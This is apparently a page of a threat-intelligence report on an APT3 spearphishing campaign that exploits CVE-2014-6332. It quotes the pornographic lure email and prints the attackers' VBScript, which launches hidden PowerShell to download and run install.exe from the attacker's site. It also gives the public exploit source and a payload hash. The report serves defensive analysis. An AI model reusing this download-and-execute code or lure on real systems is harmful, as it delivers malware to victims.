The use of CVE-2014-6332 is notable, as it demonstrates that multiple classes of actors, both criminal and APT alike, have now incorporated this exploit into their toolkits. Further, the use of both of these two known vulnerabilities in tandem is notable for APT3. This actor is historically known for leveraging zero-day vulnerabilities in widespread but infrequent phishing campaigns. The use of known exploits and more frequent attacks may indicate both a shift in strategy and operational tempo for this group.
The Spearphish
The body of the message is below:
One Month's Free Membership for The PLAYBOY ClUB 1080P HD VIDEOS 100,000 PHOTOS 4,000 MODELS Nude Celebrities,Playmates,Cybergirls & More! Click hxxp://join.playboysplus.com/signup/ To Get a Free Plus Member Now & Never Miss Another Update. Your Member referrals must remain active. If anyone getting "Promotion not available" for 1 month free membership, you might get the issue up to 48 hrs once your membership is expired and make sure to Clear out cookies or use another browser or use another PC.
The webpage contained both CVE-2014-6332 exploit code and a VBScript that invoked PowerShell on the affected users’ system to download the below payload:
function runmumaa()
On Error Resume Next
set shell=createobject("Shell.Application")
shell.ShellExecute "powershell.exe","-NoLogo -NoProfile -NonInteractive -
WindowStyle Hidden ( New-Object
“System.Net.WebClient”).DownloadFile(“http://www.playboysplus.com
/install/install.exe”,”install.exe”);Invoke-Item install.exe", "", "open", 1
end function
The CVE-2014-6332 exploit code seen in this incident is derived from the code published at http://www.exploit-db.com/exploits/35230/, which has also been incorporated in the Metasploit project.
The Downloader
After the exploit or script executes, the system downloads install.exe, which has the following metadata:
MD5 5a0c4e1925c76a959ab0588f683ab437
2/6